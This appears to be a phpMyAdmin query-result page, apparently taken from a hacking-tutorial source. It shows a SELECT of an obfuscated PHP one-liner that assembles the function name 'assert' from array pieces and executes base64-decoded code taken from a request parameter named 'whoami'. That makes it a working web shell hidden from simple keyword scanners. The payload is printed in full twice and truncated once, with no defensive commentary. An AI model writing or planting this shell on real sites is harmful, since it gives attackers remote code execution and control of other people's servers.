 Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
SELECT "<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff','lfaaaa'=>'r','nnnnn'=>'t');$a = array_keys($p);$_=$p['pffff'].$p['pffff'].$a[2];$_=
'a'.$_.'rt';$_(base64_decode($_REQUEST['whoami']));?>"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff','lfaaaa'=>'r','nnnnn'=>'t');$a = array_keys($p);$_=$p['pffff'].$p['pffff'].$a[2];$_=
'a'.$_.'rt';$_(base64_decode($_REQUEST['whoami']));?>
<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff...
HACK学习呀